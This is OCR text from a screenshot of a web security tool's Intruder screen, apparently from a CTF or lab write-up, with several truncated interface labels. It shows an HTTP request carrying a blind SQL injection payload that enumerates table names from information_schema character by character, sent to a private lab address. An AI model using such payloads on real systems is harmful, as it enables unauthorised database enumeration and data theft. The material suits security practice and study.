 Extender Project options User options Software Vulnerability Scanner
ashboard Target Proxy Intruder Repeater Sequencer Decoder Compa
2 × 3 × ...
et Positions Payloads Options
Payload Positions
Start at
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in
which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /?id=
1%27%20and%20%20ascii(substr((select%20table_name%20from%20information_schema.tables%2
0where%20table_schema=%27note%27%20limit%200,1),1,1))%3d§1§%20--%20- HTTP/1.1
2 Host: 192.168.10.41:32212
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Forwarded-For: 8.8.8.8
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Add
Clear
Auto
Refres